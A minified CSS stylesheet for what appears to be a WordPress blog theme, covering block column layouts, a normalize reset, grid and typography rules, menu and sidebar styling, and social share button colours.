.wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}.crunchify-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-link:active,.crunchify-link:hover{color:#fff}.crunchify-twitter{background:#00aced}.crunchify-twitter:active,.crunchify-twitter:hover{background:#0084b4}.crunchify-facebook{background:#3b5997}.crunchify-facebook:active,.crunchify-facebook:hover{background:#2d4372}.crunchify-googleplus{background:#d64937}.crunchify-googleplus:active,.crunchify-googleplus:hover{background:#b53525}.crunchify-buffer{background:#444}.crunchify-buffer:active,.crunchify-buffer:hover{background:#222}.crunchify-pinterest{background:#bd081c}.crunchify-pinterest:active,.crunchify-pinterest:hover{background:#bd081c}.crunchify-linkedin{background:#0074a1}.crunchify-linkedin:active,.crunchify-linkedin:hover{background:#006288}.crunchify-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px}